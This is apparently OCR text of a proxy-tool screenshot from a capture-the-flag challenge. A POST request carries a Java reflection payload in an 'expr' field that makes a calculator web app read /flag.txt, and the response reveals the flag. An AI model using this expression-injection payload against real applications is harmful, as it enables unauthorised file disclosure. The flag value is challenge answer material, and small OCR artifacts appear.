 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 172.20.7.104:8080
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.102 Safari/537.36
7 Origin: http://172.20.7.104:8080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://172.20.7.104:8080/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 expr=
1.class.forName("java.nio.file.Files").lines(1.class.forName("java.nio.file.Paths"
).get("/flag.txt")).toArray()[0]
Response
Raw Headers Hex Render
科学计算器
1.class.forName("java.nio.file.Files").lines�(1
查看答案
The answer is ciscn{3gsfU5rG7M5STWm75d}